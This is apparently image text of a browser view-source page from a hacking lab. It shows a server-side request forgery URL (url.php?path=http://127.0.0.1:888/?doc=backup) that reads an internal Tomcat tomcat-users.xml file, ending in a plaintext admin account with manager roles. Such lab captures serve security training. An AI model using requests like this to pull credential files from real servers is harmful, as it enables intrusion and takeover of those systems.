 view-source:http://10.129.1.117:60000/url.php?path=http://127.0.0.1:888/?doc=backup
Import bookmarks... Hacking Playground
12 Unless required by applicable law or agreed to in writing, software
13 distributed under the License is distributed on an "AS IS" BASIS,
14 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 See the License for the specific language governing permissions and
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE: By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application. If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE: The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <user username="admin" password="3@ B!" roles="manager,manager-gui,admin-gui,manager-script"/>
45